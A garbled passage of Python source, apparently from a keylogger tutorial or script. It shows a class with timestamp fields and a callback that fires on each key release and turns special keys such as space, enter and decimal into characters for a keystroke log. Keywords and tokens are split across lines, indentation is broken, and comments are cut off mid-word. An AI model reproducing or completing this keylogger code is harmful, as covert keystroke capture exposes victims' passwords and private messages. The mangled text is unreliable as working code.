
            self.start_dt = datetime.now()

            self.end_dt = datetime.now()

def
callback
(self, event)
:
"""

            This callback is invoked whenever a keybo
            (i.e., when a key is released in this exa
            """
            name = event.name

if
 len(name) > 
1
:

# not a character, special key (e.g 
# uppercase with []
if
 name == 
"space"
:

# " " instead of "space"
                    name = 
" "
elif
 name == 
"enter"
:

# add a new line whenever an ENT
                    name = 
"[ENTER]\n"
elif
 name == 
"decimal"
:

                    name = 
"."